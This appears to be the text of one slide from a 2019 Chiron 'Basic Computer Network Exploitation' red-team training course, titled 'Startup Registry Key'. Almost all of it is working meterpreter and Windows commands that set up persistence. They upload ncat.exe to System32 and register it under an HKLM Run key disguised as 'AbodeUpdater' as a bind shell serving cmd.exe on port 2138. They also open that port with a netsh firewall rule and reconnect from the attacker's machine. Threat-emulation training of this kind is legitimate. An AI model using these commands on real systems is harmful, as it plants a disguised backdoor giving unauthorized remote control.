 CHIRON
TRAINING
Startup Registry Key
• Upload it to the target:
meterpreter> upload /usr/share/windows-binaries/ncat.exe c:/windows/system32
• Create a trigger to start it within the registry:
meterpreter> reg setval -k HKLM/Software/Microsoft/Windows/CurrentVersion/Run -v
AbodeUpdater -d 'C:\Windows\System32\ncat.exe -l -p 2138 -e cmd.exe'
• Poke a hole in the firewall
meterpreter> shell
C:\> netsh advfirewall firewall add rule name="AbodeUpdater" dir=in action=allow
localport=2138 protocol=tcp profile=domain
• Connect back in later
root@chiron:# ncat -v Target_IP 2138
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.